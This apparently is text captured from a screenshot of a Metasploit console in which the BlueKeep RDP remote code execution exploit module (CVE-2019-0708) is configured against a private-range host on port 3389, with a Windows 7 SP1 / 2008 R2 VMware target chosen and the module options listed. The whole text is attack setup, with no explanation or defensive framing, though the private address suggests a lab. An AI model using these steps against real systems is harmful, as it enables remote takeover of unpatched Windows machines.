 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.72.140
rhosts => 192.168.72.140
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rport 3389
rport => 3389
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
   RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
   RDP_DOMAIN                        no        The client domain name to report during connect
   RDP_USER                          no        The username to report during connect, UNSET = random
   RHOSTS           192.168.72.140   yes       The target address range or CIDR identifier
   RPORT            3389             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)